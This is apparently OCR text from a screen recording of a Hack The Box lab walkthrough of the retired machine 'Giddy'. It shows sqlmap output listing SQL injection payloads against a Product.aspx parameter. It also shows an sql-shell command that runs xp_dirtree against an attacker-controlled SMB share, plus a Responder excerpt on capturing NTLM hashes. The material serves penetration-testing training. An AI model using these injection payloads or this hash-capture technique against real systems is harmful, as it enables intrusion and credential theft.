 GitHub - SpiderLabs/Respon...
[giddy.jpg - Image Viewer]
iamismael@blackbox: ~/Doc...
01:39:56 PM
iamismael@blackbox: ~/Documents/htb/machines/retired/giddy
iamismael@blackbox: ~/Documents/htb/machines/retired/giddy 126x22
Title: Microsoft SQL Server/Sybase inline queries
Payload: https://10.10.10.104:443/mvc/Product.aspx?ProductSubCategoryId=(SELECT CHAR(113)+CHAR(106)+CHAR(113)+CHAR(98)+CHA
R(113)+(SELECT (CASE WHEN (5073=5073) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(120)+CHAR(112)+CHAR(113))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: https://10.10.10.104:443/mvc/Product.aspx?ProductSubCategoryId=23;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: https://10.10.10.104:443/mvc/Product.aspx?ProductSubCategoryId=23 WAITFOR DELAY '0:0:5'
---
[13:39:01] [INFO] testing Microsoft SQL Server
[13:39:02] [INFO] confirming Microsoft SQL Server
[13:39:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 10 or 2016
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2016
[13:39:04] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> EXEC master..xp_dirtree "\\10.10.14.3\PleaseSubscribe\"
EXEC master..xp_dirtree "\\10.10.14.3\PleaseSubscribe\":    'NULL'
sql-shell> e
iamismael@blackbox: ~/Documents/htb
iamismael@blackbox: ~/Documents/htb/machines/retired/giddy
iamismael@blackbox: ~/Documents/htb/machines/retired/giddy
• Built-in SMB Auth server.
Supports NTLMv1, NTLMv2 hashes with Extended Security NTLMSSP by default. Successfully tested from Windows 95 to
Server 2012 RC, Samba and Mac OSX Lion. Clear text password is supported for NT4, and LM hashing downgrade when the
--lm option is set. This functionality is enabled by default when the tool is launched.